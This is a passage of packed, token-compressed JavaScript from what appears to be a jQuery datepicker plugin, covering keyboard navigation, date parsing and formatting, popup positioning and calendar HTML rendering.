\'+(g.1u-h.1u)+\'2E;"></1o>\').2T(\'3v\').3q(\'2c\',\'2c\')}1h{b.2c=1z;d.2A.4t(\'3p.\'+8.2z[e]).3S(19(){8.2c=1z}).2d().4t(\'4o.\'+8.2z[e]).1Q({7N:\'0.5\',7O:\'3k\'})}8.2J=$.7P(8.2J,19(a){1a(a==b?1e:a)});8.2J.5q(b)},7Q:19(a){1a(!a?1d:$.9U(a,8.2J)>-1)},1A:19(a){4v{1a $.2f(a,23)}4w(9V){2U\'7R 9W 2f 1w 8 1q\';}},7S:19(a,b,c){15 d=8.1A(a);17(3U.1m==2&&1Z b==\'2V\'){1a(b==\'9X\'?$.3h({},$.16.1K):(d?(b==\'3i\'?$.3h({},d.1U):8.18(d,b)):1e))}15 e=b||{};17(1Z b==\'2V\'){e={};e[b]=c}17(d){17(8.2t==d){8.2e(1e)}15 f=8.7T(a);3n(d.1U,e);8.5m(d);3n(d,{1b:[]});15 g=(!f||3P(f));17(3P(f))1w(15 i=0;i<f.1m;i++)17(f[i]){g=1d;1j}17(!g)8.7U(a,f);17(d.1E)$(a).5o(\'1o\').1R(8.3H.5r(\' \')).1O(8.3H[8.18(d,\'1C\')?1:0]);8.1X(d)}},9Y:19(a,b,c){8.7S(a,b,c)},9Z:19(a){15 b=8.1A(a);17(b){8.1X(b)}},7U:19(a,b,c){15 d=8.1A(a);17(d){8.7V(d,b,c);8.1X(d);8.3O(d)}},7T:19(a){15 b=8.1A(a);17(b&&!b.1E)8.4x(b);1a(b?8.3V(b):1e)},4p:19(a){15 b=$.16.1A(a.1I);b.5s=1z;15 c=1z;15 d=$.16.18(b,\'3b\');15 e=$.16.18(b,\'1C\')?1:0;17($.16.2K)3W(a.4y){1k 9:$.16.2e(1e,\'\');1j;1k 13:15 f=$(\'2F.\'+$.16.3l[e],b.1l);17(f.1m==0)f=$(\'2F.\'+$.16.3J[e]+\':6n\',b.1l);17(f[0])$.16.5t(f[0],a.1I,b.1n.1r());1h $.16.2e(1e,$.16.18(b,\'3c\'));1j;1k 27:$.16.2e(1e,$.16.18(b,\'3c\'));1j;1k 33:$.16.1L(a.1I,(a.1D?-$.16.18(b,\'3e\'):-$.16.18(b,\'3d\')),\'M\');1j;1k 34:$.16.1L(a.1I,(a.1D?+$.16.18(b,\'3e\'):+$.16.18(b,\'3d\')),\'M\');1j;1k 35:17(a.1D||a.21)$.16.5u(a.1I);c=a.1D||a.21;1j;1k 36:17(a.1D||a.21)$.16.5v(a.1I);c=a.1D||a.21;1j;1k 37:17(a.1D||a.21)$.16.1L(a.1I,(d?+1:-1),\'D\');c=a.1D||a.21;17(a.7W.7X)$.16.1L(a.1I,(a.1D?-$.16.18(b,\'3e\'):-$.16.18(b,\'3d\')),\'M\');1j;1k 38:17(a.1D||a.21)$.16.1L(a.1I,-7,\'D\');c=a.1D||a.21;1j;1k 39:17(a.1D||a.21)$.16.1L(a.1I,(d?-1:+1),\'D\');c=a.1D||a.21;17(a.7W.7X)$.16.1L(a.1I,(a.1D?+$.16.18(b,\'3e\'):+$.16.18(b,\'3d\')),\'M\');1j;1k 40:17(a.1D||a.21)$.16.1L(a.1I,+7,\'D\');c=a.1D||a.21;1j;3k:c=1d}1h 17(a.4y==36&&a.1D)$.16.3o(8);1h c=1d;17(c){a.a0();a.a1()}b.1D=(a.4y<48);1a!c},5k:19(a){15 b=$.16.1A(a.1I);17($.16.18(b,\'6T\')){15 c=$.16.7Y(b);15 d=a2.a3(a.4y||a.a4);1a b.1D||(d<\' \'||!c||c.a5(d)>-1)}},5l:19(a){15 b=$.16.1A(a.1I);17(b.1i.2p()!=b.5w){4v{15 c=($.16.18(b,\'1T\')?$.16.18(b,\'3f\'):($.16.18(b,\'2n\')?$.16.18(b,\'3g\'):\'\'));15 d=(b.1i?b.1i.2p():\'\');d=(c?d.4z(c):[d]);15 e=1z;1w(15 i=0;i<d.1m;i++){17(!$.16.4A($.16.18(b,\'2w\'),d[i],$.16.22(b))){e=1d;1j}}17(e){$.16.4x(b);$.16.3O(b);$.16.1X(b)}}4w(a){}}1a 1z},7Y:19(a){15 b=$.16.18(a,\'2w\');15 c=($.16.18(a,\'1T\')?$.16.18(a,\'3f\'):($.16.18(a,\'2n\')?$.16.18(a,\'3g\'):\'\'));15 d=1d;1w(15 e=0;e<b.1m;e++)17(d)17(b.1J(e)=="\'"&&!7Z("\'"))d=1d;1h c+=b.1J(e);1h 3W(b.1J(e)){1k\'d\':1k\'m\':1k\'y\':1k\'@\':c+=\'a6\';1j;1k\'D\':1k\'M\':1a 1e;1k"\'":17(7Z("\'"))c+="\'";1h d=1z;1j;3k:c+=b.1J(e)}1a c},80:19(a,b,c){15 d=$.16.1A($(\'#\'+b)[0]);15 e=$.16.18(d,\'1C\')?1:0;$(a).3T(\'5x\').2T(\'2F\').1R($.16.3l[e]).2d().2d().1O($.16.3l[e]);17($.16.18(d,\'6K\'))$(a).81().81().2T(\'3X\').1R($.16.4j[e]).2d().2d().1O($.16.4j[e]);17($(a).4r()){15 f=1f 1g(c);17($.16.18(d,\'4b\')){15 g=($.16.18(d,\'51\').2i((d.1i?d.1i[0]:1e),[f,d])||$.16.18(d,\'47\'));$(\'#\'+$.16.3m[e]+b).3L(g)}17($.16.18(d,\'4c\'))$.16.5y(a,\'#\'+b,f.1s(),f.1v())}},82:19(a,b){15 c=$.16.1A($(\'#\'+b)[0]);15 d=$.16.18(c,\'1C\')?1:0;$(a).1R($.16.3l[d]).1R($.16.4j[d]);17($.16.18(c,\'4b\'))$(\'#\'+$.16.3m[d]+b).3L($.16.18(c,\'47\'));17($.16.18(c,\'4c\'))$.16.5y(a,\'#\'+b)},5y:19(a,b,c,d){15 e=8.1A($(b)[0]);15 f=$.16.18(e,\'1C\')?1:0;17($(a).2o(8.4i[f]))1a;15 g=8.18(e,\'4c\');15 h=(c?8.1y(1f 1g(c,d,$(a).4r())):1e);g.2i((e.1i?e.1i[0]:1e),[(h?8.2S(e,h):\'\'),h,e])},3o:19(b){b=b.1I||b;17($.16.7Q(b)||$.16.3r==b)1a;15 c=$.16.1A(b);15 d=$.16.18(c,\'6N\');15 e=$.16.18(c,\'1C\')?1:0;3n(c.1U,(d?d.2i(b,[b,c]):{}));$.16.2e(1e,\'\');$.16.3r=b;$.16.4x(c);17($.16.2u)b.4B=\'\';17(!$.16.1P){$.16.1P=$.16.5z(b);$.16.1P[1]+=b.a7}15 f=1d;$(b).3T().3S(19(){f|=$(8).1Q(\'2q\')==\'83\';1a!f});17(f&&$.2W.5A){$.16.1P[0]-=1H.1Y.3t;$.16.1P[1]-=1H.1Y.3u}15 g={1x:$.16.1P[0],1u:$.16.1P[1]};$.16.1P=1e;c.1l.1Q({2q:\'4s\',54:\'a8\',1u:\'-a9\'});$.16.1X(c);c.1l.2g($.16.3s(c)[1]*$(\'.\'+$.16.4g[e],c.1l).2g());g=$.16.84(c,g,f);c.1l.1Q({2q:($.16.2u&&$.3Q?\'aa\':(f?\'83\':\'4s\')),54:\'6U\',1x:g.1x+\'2E\',1u:g.1u+\'2E\'});17(!c.1E){15 h=$.16.18(c,\'4V\')||\'4W\';15 i=$.16.18(c,\'3c\');15 j=19(){$.16.2K=1z;15 a=$.16.5B(c.1l);c.1l.2T(\'4C.\'+$.16.4l[e]).1Q({1x:-a[0],1u:-a[1],2g:c.1l.3Y(),4u:c.1l.4D()})};17($.4E&&$.4E[h])c.1l.4W(h,$.16.18(c,\'4X\'),i,j);1h c.1l[h](i,j);17(i==\'\')j();17(c.1i[0].3K!=\'5C\')c.1i.2x();$.16.2t=c}},1X:19(a){15 b=8.5B(a.1l);15 c=8.18(a,\'1C\')?1:0;a.1l.7M().2y(8.85(a)).2T(\'4C.\'+8.4l[c]).1Q({1x:-b[0],1u:-b[1],2g:a.1l.3Y(),4u:a.1l.4D()});15 d=8.3s(a);17(!a.1E)a.1l.3q(\'1p\',8.55[c]);a.1l.1R(8.56[1-c]).1O(8.56[c]).1R(8.57.5r(\' \')).1O(d[0]!=1||d[1]!=1?8.57[c]:\'\').1R(8.58.5r(\' \')).1O(8.18(a,\'3b\')?8.58[c]:\'\');17(a.1i&&a.1i[0].3K!=\'5C\'&&a==$.16.2t)$(a.1i).2x()},5B:19(c){15 d=19(a){15 b=($.2W.5D?1:0);1a{ab:1+b,ac:3+b,ad:5+b}[a]||a};1a[86(d(c.1Q(\'87-1x-2g\'))),86(d(c.1Q(\'87-1u-2g\')))]},84:19(a,b,c){15 d=8.18(a,\'6w\');15 e=8.18(a,\'3b\');15 f=a.1i?8.5z(a.1i[0]):1e;15 g=1H.1Y.7K;15 h=1H.1Y.7L;17(g==0)1a b;15 i=1H.1Y.3t||1H.2C.3t;15 j=1H.1Y.3u||1H.2C.3u;15 k=f[1]-(8.2u?0:a.1l.4D())-(c&&$.2W.5A?1H.1Y.3u:0);15 l=b.1u;15 m=b.1x;15 n=f[0]+(a.1i?a.1i.3Y():0)-a.1l.3Y()-(c&&$.2W.5A?1H.1Y.3t:0);15 o=(b.1x+a.1l.3Y()-i)>g;15 p=(b.1u+a.1l.4D()-j)>h;17(d==\'ae\'){b={1x:m,1u:k}}1h 17(d==\'af\'){b={1x:n,1u:k}}1h 17(d==\'ag\'){b={1x:m,1u:l}}1h 17(d==\'ah\'){b={1x:n,1u:l}}1h 17(d==\'1u\'){b={1x:(e||o?n:m),1u:k}}1h{b={1x:(e||o?n:m),1u:(p?k:l)}}b.1x=1M.3w((c?0:i),b.1x-(c?i:0));b.1u=1M.3w((c?0:j),b.1u-(c?j:0));1a b},5z:19(a){3Z(a&&(a.3K==\'5C\'||a.ai!=1)){a=a.aj}15 b=$(a).5p();1a[b.1x,b.1u]},2e:19(a,b){15 c=8.2t;17(!c||(a&&c!=$.2f(a,23)))1a 1d;15 d=8.18(c,\'1T\');17(d&&c.28)8.4F(\'#\'+c.1p);c.28=1d;17(8.2K){b=(b!=1e?b:8.18(c,\'3c\'));15 e=8.18(c,\'4V\');15 f=19(){$.16.5E(c)};17(b!=\'\'&&$.4E&&$.4E[e])c.1l.5F(e,$.16.18(c,\'4X\'),b,f);1h c.1l[(b==\'\'?\'5F\':(e==\'ak\'?\'al\':(e==\'am\'?\'an\':\'5F\')))](b,f);17(b==\'\')8.5E(c);15 g=8.18(c,\'6Q\');17(g)g.2i((c.1i?c.1i[0]:1e),[(c.1i?c.1i.2p():\'\'),8.3V(c),c]);8.2K=1d;8.3r=1e;c.1U.4e=1e;17(8.2u){8.2h.1Q({2q:\'4s\',1x:\'0\',1u:\'-ao\'});8.1l.1R(8.4d[8.18(c,\'1C\')?1:0]);17($.3Q){$.ap();$(\'2C\').2y(8.1l)}}8.2u=1d}8.2t=1e;1a 1d},5E:19(a){15 b=8.18(a,\'1C\')?1:0;a.1l.1R(8.4d[b]).3R(\'.16\');$(\'.\'+8.5a[b],a.1l).5n()},88:19(a){17(!$.16.2t)1a;15 b=$(a.1I);15 c=$.16.18($.16.2t,\'1C\')?1:0;17(!b.3T().89().aq(\'#\'+$.16.55[c])&&!b.2o($.16.25)&&!b.3T().89().2o($.16.2z[c])&&$.16.2K&&!($.16.2u&&$.3Q))$.16.2e(1e,\'\')},1L:19(a,b,c){15 d=8.1A($(a)[0]);8.4G(d,b+(c==\'M\'?8.18(d,\'52\'):0),c);8.1X(d);1a 1d},5v:19(a){15 b=$(a);15 c=8.1A(b[0]);17(8.18(c,\'4Z\')&&c.1b[0])c.1n=1f 1g(c.1b[0].1r());1h c.1n=8.1y(1f 1g());c.1V=c.1n.1v();c.1W=c.1n.1s();8.41(c);8.1L(b);1a 1d},5G:19(a,b,c){15 d=$(a);15 e=8.1A(d[0]);e.4H=1d;15 f=1S(b.ar[b.au].4B,10);e[\'42\'+(c==\'M\'?\'5H\':\'8a\')]=e[\'av\'+(c==\'M\'?\'5H\':\'8a\')]=f;e.1n.2B(1M.2r(e.1n.1F(),$.16.2G(e.1W,e.1V)));e.1n[\'aw\'+(c==\'M\'?\'5H\':\'ax\')](f);8.41(e);8.1L(d)},5I:19(a){15 b=8.1A($(a)[0]);17(b.1i&&b.4H&&!$.2W.5D)b.1i.2x();b.4H=!b.4H},8b:19(a,b){15 c=8.1A($(a)[0]);c.1U.4U=b;8.1X(c);1a 1d},5t:19(a,b,c){15 d=8.1A($(b)[0]);15 e=8.18(d,\'1C\')?1:0;17($(a).2o(8.4i[e]))1a 1d;15 f=8.18(d,\'1T\');15 g=8.18(d,\'2n\');17(f)d.28=!d.28;1h 17(g)d.28=1z;17(d.28){$(\'.16 2F\',d.1l).1R(8.3J[e]);$(a).1O(8.3J[e])}d.1n=8.1y(1f 1g(c));15 h=1f 1g(d.1n.1r());17(f&&!d.28)d.1b[1]=h;1h 17(g){15 j=-1;1w(15 i=0;i<d.1b.1m;i++)17(d.1b[i]&&h.1r()==d.1b[i].1r()){j=i;1j}17(j>-1)d.1b.5J(j,1);1h 17(d.1b.1m<g){17(d.1b[0])d.1b.5q(h);1h d.1b=[h];d.28=(d.1b.1m!=g)}}1h d.1b=[h];8.4F(b);17(d.28)8.1X(d);1h 17((f||g)&&d.1E)8.1X(d);1a 1d},5u:19(a){15 b=$(a);15 c=8.1A(b[0]);17(8.18(c,\'4Y\'))1a 1d;c.28=1d;c.1b=(8.18(c,\'49\')?[8.2R(c)]:[]);8.4F(b);1a 1d},4F:19(a){15 b=8.1A($(a)[0]);15 c=8.4q(b);8.3O(b);15 d=8.18(b,\'53\');17(d)d.2i((b.1i?b.1i[0]:1e),[c,8.3V(b),b]);1h 17(b.1i)b.1i.59(\'63\');17(b.1E)8.1X(b);1h 17(!b.28){8.2e(1e,8.18(b,\'3c\'));8.3r=b.1i[0];17(1Z(b.1i[0])!=\'5K\')b.1i.2x();8.3r=1e}1a 1d},4q:19(a){15 b=\'\';17(a.1i){b=(a.1b.1m==0?\'\':8.2S(a,a.1b[0]));17(b){17(8.18(a,\'1T\'))b+=8.18(a,\'3f\')+8.2S(a,a.1b[1]||a.1b[0]);1h 17(8.18(a,\'2n\'))1w(15 i=1;i<a.1b.1m;i++)b+=8.18(a,\'3g\')+8.2S(a,a.1b[i])}a.1i.2p(b)}1a b},3O:19(a){15 b=8.18(a,\'6R\');17(b){15 c=8.18(a,\'6S\')||8.18(a,\'2w\');15 d=8.22(a);15 e=8.29(c,a.1b[0],d);17(e&&8.18(a,\'1T\'))e+=8.18(a,\'3f\')+8.29(c,a.1b[1]||a.1b[0],d);1h 17(8.18(a,\'2n\'))1w(15 i=1;i<a.1b.1m;i++)e+=8.18(a,\'3g\')+8.29(c,a.1b[i],d);$(b).2p(e)}},ay:19(a){1a[(a.3N()||7)<6,\'\']},50:19(a){15 b=1f 1g(a.1r());b.2B(b.1F()+4-(b.3N()||7));15 c=b.1r();b.7H(0);b.2B(1);1a 1M.4I(1M.az((c-b)/8c)/7)+1},3B:19(a,b){1a $.16.29($.16.18(b,\'3B\'),a,$.16.22(b))},4A:19(e,f,g){17(e==1e||f==1e)2U\'5L 3U\';f=(1Z f==\'5K\'?f.5M():f+\'\');17(f==\'\')1a 1e;g=g||{};15 h=g.3C||8.1K.3C;h=(1Z h!=\'2V\'?h:1f 1g().1s()%2D+1S(h,10));15 j=g.2m||8.1K.2m;15 k=g.2l||8.1K.2l;15 l=g.2v||8.1K.2v;15 m=g.2k||8.1K.2k;15 n=-1;15 o=-1;15 p=-1;15 q=-1;15 r=1d;15 s=19(a){15 b=(x+1<e.1m&&e.1J(x+1)==a);17(b)x++;1a b};15 t=19(a){s(a);15 b=(a==\'@\'?14:(a==\'!\'?20:(a==\'y\'?4:(a==\'o\'?3:2))));15 c=1f aA(\'^\\\\d{1,\'+b+\'}\');15 d=f.aB(w).3M(c);17(!d)2U\'7R 5N at 2q \'+w;w+=d[0].1m;1a 1S(d[0],10)};15 u=19(a,b,c){15 d=(s(a)?c:b);1w(15 i=0;i<d.1m;i++){17(f.aC(w,d[i].1m)==d[i]){w+=d[i].1m;1a i+1}}2U\'aD aE at 2q \'+w;};15 v=19(){17(f.1J(w)!=e.1J(x))2U\'aF aG at 2q \'+w;w++};15 w=0;1w(15 x=0;x<e.1m;x++){17(r)17(e.1J(x)=="\'"&&!s("\'"))r=1d;1h v();1h 3W(e.1J(x)){1k\'d\':p=t(\'d\');1j;1k\'D\':u(\'D\',j,k);1j;1k\'o\':q=t(\'o\');1j;1k\'w\':t(\'w\');1j;1k\'m\':o=t(\'m\');1j;1k\'M\':o=u(\'M\',l,m);1j;1k\'y\':n=t(\'y\');1j;1k\'@\':15 y=1f 1g(t(\'@\'));n=y.1s();o=y.1v()+1;p=y.1F();1j;1k\'!\':15 y=1f 1g((t(\'!\')-8.5O)/8d);n=y.1s();o=y.1v()+1;p=y.1F();1j;1k"\'":17(s("\'"))v();1h r=1z;1j;3k:v()}}17(w<f.1m)2U\'aH 4r aI at 2d\';17(n==-1)n=1f 1g().1s();1h 17(n<2D)n+=(h==-1?aJ:1f 1g().1s()-1f 1g().1s()%2D-(n<=h?0:2D));17(q>-1){o=1;p=q;aK{15 z=8.2G(n,o-1);17(p<=z)1j;o++;p-=z}3Z(1z)}15 y=8.1y(1f 1g(n,o-1,p));17(y.1s()!=n||y.1v()+1!=o||y.1F()!=p)2U\'5L 4R\';1a y},aL:\'2O-46-3a\',aM:\'D, 3a M 2O\',aN:\'2O-46-3a\',aO:\'D, d M y\',aP:\'3A, 3a-M-y\',aQ:\'D, d M y\',aR:\'D, d M 2O\',aS:\'D, d M 2O\',aT:\'D, d M y\',aU:\'!\',aV:\'@\',aW:\'2O-46-3a\',5O:(((4J-1)*aX+1M.4I(4J/4)-1M.4I(4J/2D)+1M.4I(4J/aY))*24*60*60*aZ),29:19(e,f,g){17(!f)1a\'\';g=g||{};15 h=g.2m||8.1K.2m;15 i=g.2l||8.1K.2l;15 j=g.2v||8.1K.2v;15 k=g.2k||8.1K.2k;15 l=g.4a||8.1K.4a;15 m=19(a){15 b=(r+1<e.1m&&e.1J(r+1)==a);17(b)r++;1a b};15 n=19(a,b,c){15 d=\'\'+b;17(m(a))3Z(d.1m<c)d=\'0\'+d;1a d};15 o=19(a,b,c,d){1a(m(a)?d[b]:c[b])};15 p=\'\';15 q=1d;17(f)1w(15 r=0;r<e.1m;r++){17(q)17(e.1J(r)=="\'"&&!m("\'"))q=1d;1h p+=e.1J(r);1h 3W(e.1J(r)){1k\'d\':p+=n(\'d\',f.1F(),2);1j;1k\'D\':p+=o(\'D\',f.3N(),h,i);1j;1k\'o\':p+=n(\'o\',(f.1r()-1f 1g(f.1s(),0,0).1r())/8c,3);1j;1k\'w\':p+=n(\'w\',l(f),2);1j;1k\'m\':p+=n(\'m\',f.1v()+1,2);1j;1k\'M\':p+=o(\'M\',f.1v(),j,k);1j;1k\'y\':p+=(m(\'y\')?f.1s():(f.1s()%2D<10?\'0\':\'\')+f.1s()%2D);1j;1k\'@\':p+=f.1r();1j;1k\'!\':p+=f.1r()*8d+8.5O;1j;1k"\'":17(m("\'"))p+="\'";1h q=1z;1j;3k:p+=e.1J(r)}}1a p},18:19(a,b){1a a.1U[b]!==8e?a.1U[b]:8.1K[b]},4x:19(a){15 b=8.18(a,\'2w\');15 c=8.18(a,\'1T\');15 d=8.18(a,\'2n\');a.5w=(a.1i?a.1i.2p():\'\');15 e=a.5w;e=(c?e.4z(8.18(a,\'3f\')):(d?e.4z(8.18(a,\'3g\')):[e]));a.1b=[];15 f=8.22(a);1w(15 i=0;i<e.1m;i++)4v{a.1b[i]=8.4A(b,e[i],f)}4w(b0){a.1b[i]=1e}1w(15 i=a.1b.1m-1;i>=0;i--)17(!a.1b[i])a.1b.5J(i,1);17(c&&a.1b.1m<2)a.1b[1]=a.1b[0];17(d&&a.1b.1m>d)a.1b.5J(d,a.1b.1m);a.1n=1f 1g((a.1b[0]||8.2R(a)).1r());a.1V=a.1n.1v();a.1W=a.1n.1s();8.4G(a)},2R:19(a){1a 8.3x(a,8.3y(a,8.18(a,\'6y\'),1f 1g()))},3y:19(i,j,k){15 l=19(a){15 b=1f 1g();b.2B(b.1F()+a);1a b};15 m=19(a){4v{1a $.16.4A($.16.18(i,\'2w\'),a,$.16.22(i))}4w(e){}15 b=(a.4m().3M(/^c/)?$.16.3V(i):1e)||1f 1g();15 c=b.1s();15 d=b.1v();15 f=b.1F();15 g=/([+-]?[0-9]+)\\s*(d|w|m|y)?/g;15 h=g.8f(a.4m());3Z(h){3W(h[2]||\'d\'){1k\'d\':f+=1S(h[1],10);1j;1k\'w\':f+=1S(h[1],10)*7;1j;1k\'m\':d+=1S(h[1],10);f=1M.2r(f,$.16.2G(c,d));1j;1k\'y\':c+=1S(h[1],10);f=1M.2r(f,$.16.2G(c,d));1j}h=g.8f(a.4m())}1a 1f 1g(c,d,f)};j=(j==1e?k:(1Z j==\'2V\'?m(j):(1Z j==\'5N\'?(8g(j)||j==8h||j==-8h?k:l(j)):j)));j=(j&&(j.5M()==\'5L 1g\'||j.5M()==\'b1\')?k:j);17(j){j.8i(0);j.b2(0);j.b3(0);j.b4(0)}1a 8.1y(j)},1y:19(a){17(!a)1a 1e;a.8i(a.8j()>12?a.8j()+2:0);1a a},7V:19(a,b,c){b=(!b?[]:(3P(b)?b:[b]));17(c)b.5q(c);15 d=a.1n.1v();15 e=a.1n.1s();a.1b=(b.1m==0?[]:[8.3x(a,8.3y(a,b[0],1f 1g()))]);a.1n=(b.1m==0?1f 1g():1f 1g(a.1b[0].1r()));a.1V=a.1n.1v();a.1W=a.1n.1s();17(8.18(a,\'1T\')){17(b.1m>0)a.1b[1]=(b.1m<1?a.1b[0]:8.3x(a,8.3y(a,b[1],1e)))}1h 17(8.18(a,\'2n\'))1w(15 i=1;i<b.1m;i++)a.1b[i]=8.3x(a,8.3y(a,b[i],1e));17(d!=a.1n.1v()||e!=a.1n.1s())8.41(a);8.4G(a);8.4q(a)},3V:19(a){15 b=(!a.1E&&a.1i&&a.1i.2p()==\'\'?1e:(a.1b.1m?a.1b[0]:1e));17(8.18(a,\'1T\'))1a(b?[a.1b[0],a.1b[1]||a.1b[0]]:[1e,1e]);1h 17(8.18(a,\'2n\'))1a a.1b.8k(0,a.1b.1m);1h 1a b},85:19(a){15 b=1f 1g();b=8.1y(1f 1g(b.1s(),b.1v(),b.1F()));15 c=8.18(a,\'4b\');15 d=8.18(a,\'47\')||\'&#2X;\';15 e=8.18(a,\'3b\');15 f=8.18(a,\'1C\')?1:0;15 g=(8.18(a,\'4Y\')?\'\':\'<1o 1t="\'+8.73[f]+\'"><a 2H="2s:2I(0)" \'+\'2a="1G.16.5u(\\\'#\'+a.1p+\'\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'5Y\'),d)+\'>\'+8.18(a,\'5X\')+\'</a></1o>\');15 h=\'<1o 1t="\'+8.72[f]+\'">\'+(e?\'\':g)+\'<1o 1t="\'+8.74[f]+\'"><a 2H="2s:2I(0)" \'+\'2a="1G.16.2e();"\'+8.1N(f,c,a.1p,8.18(a,\'62\'),d)+\'>\'+8.18(a,\'5Z\')+\'</a></1o>\'+(e?g:\'\')+\'</1o>\';15 j=8.18(a,\'4e\');15 k=8.18(a,\'6A\');15 l=8.18(a,\'6B\');15 m=8.18(a,\'6C\');15 n=8.18(a,\'6D\');15 o=8.3s(a);15 p=8.18(a,\'52\');15 q=8.18(a,\'3d\');15 r=8.18(a,\'3e\');15 s=(o[0]!=1||o[1]!=1);15 t=8.2Y(a,\'2r\',1z);15 u=8.2Y(a,\'3w\');15 v=a.1V-p;15 w=a.1W;17(v<0){v+=12;w--}17(u){15 x=8.1y(1f 1g(u.1s(),u.1v()-(o[0]*o[1])+1,u.1F()));x=(t&&x<t?t:x);3Z(8.1y(1f 1g(w,v,1))>x){v--;17(v<0){v=11;w--}}}a.1V=v;a.1W=w;15 y=8.18(a,\'64\');y=(!m?y:8.29(y,8.1y(1f 1g(w,v-q,1)),8.22(a)));15 z=(n?8.18(a,\'67\'):\'\');z=(!m?z:8.29(z,8.1y(1f 1g(w,v-r,1)),8.22(a)));15 A=\'<1o 1t="\'+8.77[f]+\'">\'+(8.5P(a,-1,w,v)?(n?\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', -\'+r+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'68\'),d)+\'>\'+z+\'</a>\':\'\')+\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', -\'+q+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'65\'),d)+\'>\'+y+\'</a>\':(l?\'&#2X;\':(n?\'<2j>\'+z+\'</2j>\':\'\')+\'<2j>\'+y+\'</2j>\'))+\'</1o>\';15 B=8.18(a,\'69\');B=(!m?B:8.29(B,8.1y(1f 1g(w,v+q,1)),8.22(a)));15 C=(n?8.18(a,\'6b\'):\'\');C=(!m?C:8.29(C,8.1y(1f 1g(w,v+r,1)),8.22(a)));15 D=\'<1o 1t="\'+8.79[f]+\'">\'+(8.5P(a,+1,w,v)?\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', +\'+q+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'6a\'),d)+\'>\'+B+\'</a>\'+(n?\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', +\'+r+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'6c\'),d)+\'>\'+C+\'</a>\':\'\'):(l?\'&#2X;\':\'<2j>\'+B+\'</2j>\'+(n?\'<2j>\'+C+\'</2j>\':\'\')))+\'</1o>\';15 E=8.18(a,\'6d\');15 F=(8.18(a,\'4Z\')&&a.1b[0]?a.1b[0]:b);E=(!m?E:8.29(E,F,8.22(a)));15 G=(k&&!a.1E?h:\'\')+\'<1o 1t="\'+8.76[f]+\'">\'+(e?D:A)+\'<1o 1t="\'+8.7a[f]+\'">\'+(8.5Q(a,F)?\'<a 2H="2s:2I(0)" 2a="1G.16.5v(\\\'#\'+a.1p+\'\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'6e\'),d)+\'>\'+E+\'</a>\':(l?\'&#2X;\':\'<2j>\'+E+\'</2j>\'))+\'</1o>\'+(e?A:D)+\'</1o>\'+(j?\'<1o 1t="\'+8.5a[f]+\'"><26>\'+j+\'</26></1o>\':\'\');15 H=1S(8.18(a,\'4U\'),10);H=(8g(H)?0:H);15 I=8.18(a,\'6H\');15 J=8.18(a,\'2l\');15 K=8.18(a,\'2m\');15 L=8.18(a,\'6l\');15 M=8.18(a,\'2k\');15 N=8.18(a,\'6O\');15 O=8.18(a,\'6I\');15 P=8.18(a,\'6J\');15 Q=8.18(a,\'6L\');15 R=8.18(a,\'4a\')||8.50;15 S=8.18(a,\'6k\');15 T=(c?8.18(a,\'6m\')||d:\'\');15 U=8.18(a,\'51\')||8.3B;15 V=8.2R(a);1w(15 W=0;W<o[0];W++){1w(15 X=0;X<o[1];X++){15 Y=8.1y(1f 1g(w,v,a.1n.1F()));G+=\'<1o 1t="\'+8.4g[f]+(X==0&&!f?\' \'+8.5c[f]:\'\')+\'">\'+8.8l(a,v,w,t,u,Y,W>0||X>0,f,c,d,M)+\'<8m 1t="\'+8.7g[f]+\'" b5="0" b6="0"><8n>\'+\'<3X 1t="\'+8.7h[f]+\'">\'+(Q?\'<4K\'+8.1N(f,c,a.1p,S,d)+\'>\'+8.18(a,\'6j\')+\'</4K>\':\'\');1w(15 Z=0;Z<7;Z++){15 2Z=(Z+H)%7;15 8o=(!c||!I?\'\':T.5h(/3A/,J[2Z]).5h(/D/,K[2Z]));G+=\'<4K\'+((Z+H+6)%7<5?\'\':\' 1t="\'+8.5e[f]+\'"\')+\'>\'+(!I?\'<26\'+8.1N(f,c,a.1p,J[2Z],d):\'<a 2H="2s:2I(0)" 2a="1G.16.8b(\\\'#\'+a.1p+\'\\\', \'+2Z+\');"\'+8.1N(f,c,a.1p,8o,d))+\' 3I="\'+J[2Z]+\'">\'+L[2Z]+(I?\'</a>\':\'</26>\')+\'</4K>\'}G+=\'</3X></8n><5x>\';15 5R=8.2G(w,v);17(w==a.1n.1s()&&v==a.1n.1v())a.1n.2B(1M.2r(a.1n.1F(),5R));15 5S=(8.8p(w,v)-H+7)%7;15 8q=(s?6:1M.b7((5S+5R)/7));15 1B=8.1y(1f 1g(w,v,1-5S));1w(15 5T=0;5T<8q;5T++){G+=\'<3X 1t="\'+8.7k[f]+\'">\'+(Q?\'<2F 1t="\'+8.7i[f]+\'"\'+8.1N(f,c,a.1p,S,d)+\'>\'+R(1B)+\'</2F>\':\'\');1w(15 Z=0;Z<7;Z++){15 43=(N?N.2i((a.1i?a.1i[0]:1e),[1B]):[1z,\'\']);15 4L=(1B.1v()!=v);15 4M=(4L&&!P)||!43[0]||(t&&1B<t)||(u&&1B>u);15 4N=(8.18(a,\'1T\')&&a.1b[0]&&1B.1r()>=a.1b[0].1r()&&1B.1r()<=(a.1b[1]||a.1b[0]).1r());1w(15 i=0;i<a.1b.1m;i++)4N=4N||(a.1b[i]&&1B.1r()==a.1b[i].1r());15 4O=4L&&!O;G+=\'<2F 1t="\'+8.7l[f]+((Z+H+6)%7>=5?\' \'+8.5e[f]:\'\')+(4L?\' \'+8.7m[f]:\'\')+((1B.1r()==Y.1r()&&v==a.1n.1v()&&a.5s)||(V.1r()==1B.1r()&&V.1r()==Y.1r())?\' \'+$.16.3l[f]:\'\')+(4M?\' \'+8.4i[f]:\' \'+8.7p[f])+(4O?\'\':\' \'+43[1]+(4N?\' \'+8.3J[f]:\'\')+(1B.1r()==b.1r()?\' \'+8.7o[f]:\'\'))+\'"\'+(!4O&&43[2]?\' 